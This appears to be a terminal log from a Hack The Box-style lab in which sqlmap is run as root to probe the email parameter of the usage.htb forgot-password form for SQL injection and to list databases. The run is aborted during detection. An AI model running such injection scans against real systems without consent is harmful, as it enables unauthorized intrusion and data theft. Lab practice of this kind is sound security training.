 (root㉿CyberCreedPC)-[/home/sohamt]
# sqlmap -r forgot.req -p email --batch --level 3 -dbs
___
__H__
___ ___[']_____ ___ ___  {1.8.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 19:58:27 /2024-08-20/
[19:58:27] [INFO] parsing HTTP request from 'forgot.req'
[19:58:27] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[19:58:31] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header whic
h intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[19:58:35] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[19:58:36] [INFO] testing for SQL injection on POST parameter 'email'
[19:58:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:00:24] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] q
[20:00:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[*] ending @ 20:00:26 /2024-08-20/